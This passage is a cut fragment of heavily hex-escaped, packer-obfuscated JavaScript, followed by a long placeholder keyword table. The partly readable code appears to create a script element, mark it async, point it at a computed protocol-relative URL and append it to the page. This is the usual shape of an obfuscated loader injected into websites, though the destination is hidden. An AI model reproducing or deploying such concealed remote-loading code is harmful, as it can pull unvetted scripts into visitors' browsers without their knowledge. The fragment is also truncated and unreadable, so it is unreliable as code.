2\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x43\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x33\x4A\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x4A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x43\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x29\x28\x49\x28\x29\x7B\x79\x20\x31\x72\x3D\x31\x34\x3B\x50\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x39\x41\x28\x29\x7B\x79\x20\x33\x30\x3D\x31\x72\x3B\x39\x42\x28\x57\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x59\x7B\x79\x20\x33\x31\x3D\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x31\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x43\x2B\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x35\x5D\x7C\x7C\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x31\x35\x5D\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x31\x29\x7D\x7D\x28\x29\x2C\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x79\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x3B\x59\x7B\x50\x28\x32\x44\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x69\x5C\x27\x29\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x41\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x44\x28\x29\x7B\x79\x20\x33\x4B\x3D\x31\x34\x2C\x33\x4C\x3D\x39\x45\x28\x57\x29\x3B\x39\x46\x28\x39\x47\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x33\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x34\x45\x3D\x33\x4B\x3B\x39\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x42\x5C\x27\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x4C\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x33\x4D\x3D\x33\x4B\x2C\x34\x46\x3D\x7B\x7D\x3B\x34\x46\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x49\x28\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x46\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x39\x4A\x28\x29\x7B\x79\x20\x33\x4E\x3D\x31\x34\x3B\x28\x49\x28\x29\x7B\x79\x20\x31\x4B\x3D\x31\x41\x2C\x33\x32\x3D\x39\x4B\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x32\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x4C\x2B\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x39\x4D\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x5B\x31\x35\x5D\x7C\x7C\x39\x4E\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x35\x5D\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x32\x29\x7D\x28\x29\x2C\x39\x4F\x28\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x39\x50\x28\x57\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x39\x51\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x39\x52\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x33\x2C\x27\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x39\x53\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x69\x66\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x39\x54\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x39\x59\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x39\x55\x7C\x67\x55\x7C\x